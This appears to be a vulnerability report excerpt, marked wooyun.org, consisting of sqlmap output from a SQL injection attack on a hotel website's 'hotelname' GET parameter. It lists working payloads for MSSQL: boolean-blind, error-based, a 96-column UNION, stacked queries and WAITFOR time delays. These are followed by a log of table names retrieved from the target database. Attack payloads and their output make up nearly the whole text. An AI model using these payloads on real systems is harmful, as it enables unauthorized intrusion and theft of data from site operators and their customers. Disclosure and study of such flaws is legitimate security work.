 Place: GET
Parameter: hotelname
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: _=1434556505732&ac=checkhotelname&hotelname=1' AND 8207=8207 AND 'DKhR'='DKhR
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: _=1434556505732&ac=checkhotelname&hotelname=1' AND 1364=CONVERT(INT,(SELECT CHAR(113)+CHAR(110)+CHAR(103)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1364=1364)
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(104)+CHAR(103)+CHAR(113))) AND 'Clhg'='Clhg
Type: UNION query
Title: Generic UNION query (NULL) - 96 columns
Payload: _=1434556505732&ac=checkhotelname&hotelname=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(110)+CHAR(103)+CHAR(112)+CHAR(113)+CHAR(98)+CHAR(101)+CHAR(99)+CHAR(75)+CHAR(106)+CHAR(111)+CHAR(122)+CHAR(108)+CHAR(8
AR(116)+CHAR(113)+CHAR(115)+CHAR(104)+CHAR(103)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: _=1434556505732&ac=checkhotelname&hotelname=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: _=1434556505732&ac=checkhotelname&hotelname=1' WAITFOR DELAY '0:0:5'--
---
[00:09:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server
[00:09:25] [INFO] fetching tables for database: rest
[00:09:25] [INFO] the SQL query used returns 944 entries
[00:09:25] [INFO] retrieved: "1rest123.bobo_001"
[00:09:26] [INFO] retrieved: "1rest123.bobo_001"
[00:09:26] [INFO] retrieved: "1rest123.jj"
[00:09:26] [INFO] retrieved: "1rest123.kk"
[00:09:26] [INFO] retrieved: "1rest123.tag_temp"
[00:09:27] [INFO] retrieved: "1rest123.temp_hotelprice"
[00:09:27] [INFO] retrieved: "1rest123.temp_latest_hotels"
[00:09:27] [INFO] retrieved: "1rest123.temp_replace_bjcwq"
[00:09:28] [INFO] retrieved: "1rest123.temp_replace_bjxwq"
www.wooyun.org